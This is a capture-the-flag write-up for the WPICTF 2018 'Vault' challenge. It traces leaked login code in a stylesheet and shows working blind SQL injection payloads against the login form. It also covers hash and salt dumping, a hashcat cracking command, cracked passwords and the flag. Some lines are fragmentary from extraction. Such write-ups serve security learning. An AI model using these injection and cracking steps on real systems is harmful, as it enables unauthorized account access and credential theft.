Writeup: WPICTF 2018 - Vault
In the page source code we saw this comment:
1 | <!-- Welcome to the the Fuller Vault |
In style.css we saw a suspicious base64 string splited in two parts:
c2VhcmNoID0gIiIiU0VMRUNUIGlkLCBoYXNoLCBzYWx0IEZST00gY2xpZW50cyBXSEVSRSBjbGllbnRuYW1lID0gJ3swfScgTElNSVQgMSIiIi5mb3JtYXQoY2xpZW50bmFtZSkNCnBvaW50ZXIuZXhlY3V0ZShzZWFyY2gpDQoNCiByZXMgPSBwb2ludGVyLmZldGNob25lKCkNCiAgICBpZiBub3QgcmVzOg0KICAgICAgICByZXR1cm4gIk5vIHN1Y2ggdXNlciBpbiB0aGUgZGF0YWJhc2UgezB9IVxuIi5mb3JtYXQoY2xpZW50bmFtZSkNCiAgICB1c2VySUQsIGhhc2gsIHNhbHQgPSByZXMNCg
and
Y2FsY3VsYXRlZEhhc2ggPSBoYXNobGliLnNoYTI1NihwYXNzd29yZCArIHNhbHQpDQppZiBjYWxjdWxhdGVkSGFzaC5oZXhkaWdlc3QoKSAhPSBoYXNoOg0KDQoJSW52YWxpZA0K
Which contained a possible implementation of the login query procedure to enter the Vault:
1 | search = """SELECT id, hash, salt FROM clients WHERE clientname = '{0}' LIMIT 1""".format(clientname) |
Using a SQLi we got an error response for an uncaught exception from SQLite.

Using specific funcion for SQLite we managed to get two different responses:
http -v -f POST "https://vault.wpictf.xyz/login" clientname="Binam' AND substr(\"x\",1,1) = 'x' -- " password="password"Invalid password for Binam' AND substr("x",1,1) = 'x' -- !(OK)
http -v -f POST "https://vault.wpictf.xyz/login" clientname="Binam' AND substr(\"x\",1,1) = '3' -- " password="password"No such user in the database Binam' AND substr("x",1,1) = '3' -- !(WRONG)
When in doubt… ¯_(ツ)_/¯ …use brute force
We got a blind SQLi for the clientname field!
1 | #!/usr/bin/env python3 |
Using the above script we dumped hash and salt for every user using a blind SQLi with binary search on common ASCII chars.
Using hashcat we bruteforced all the data:
hashcat -a 3 -m 1410 "ae6b2b347fd948b39a126e71decfc1cc411925a1ddc9f995949517d983fb027b:leoczve" -o vault_crack.txt
Binam
2
3
HASH: 49d790f22b2248638bf56f8a573c8e95eac2ed2f63a8f8eef97972d1b2d77bb7
PASSWORD: kqevkriLogin page:
Welcome back valid user! Your digital secret is: “https://www.youtube.com/watch?v=SRbhLtjOiRc“
- Gaines
Login page:
2
3
HASH: ae6b2b347fd948b39a126e71decfc1cc411925a1ddc9f995949517d983fb027b
PASSWORD: bkrxwegWelcome back valid user! Your digital secret is: “https://www.youtube.com/watch?v=dQw4w9WgXcQ“
Goutham
2
3
HASH: 6bad0bd9907898e3c7d6b2139241ac7591a4556b2f9fbc41ed15a31e6d2df738
PASSWORD: hqhwhuzLogin page:
Welcome back valid user! Your digital secret is: “WPI{y0ur_fl46_h45_l1k3ly_b31n6_c0mpr0m153d}”
YAY!!
Flag
WPI{y0ur_fl46_h45_l1k3ly_b31n6_c0mpr0m153d}